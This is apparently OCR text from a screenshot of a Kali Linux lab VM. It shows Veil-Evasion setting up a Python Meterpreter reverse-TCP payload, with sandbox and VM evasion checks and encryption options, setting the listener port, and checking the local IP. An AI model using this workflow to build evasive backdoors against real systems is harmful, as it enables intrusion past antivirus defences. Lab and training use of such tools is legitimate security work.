 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23:24
root@kali: /home/kali
File Actions Edit View Help
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if acce
lerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UT
C timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exi
st
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_tcp>>]: set lport 4444
(root㉿kali)-[/home/kali]
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.29 netmask 255.255.255.0 broadcast 192.168.100.255
inet6 fe80::7729:4a11:eaa4:a5fc prefixlen 64 scopeid 0×20<link>
ether 08:00:27:04:42:0f txqueuelen 1000 (Ethernet)
RX packets 734 bytes 53690 (52.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 134 bytes 12781 (12.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root㉿kali)-[/home/kali]
#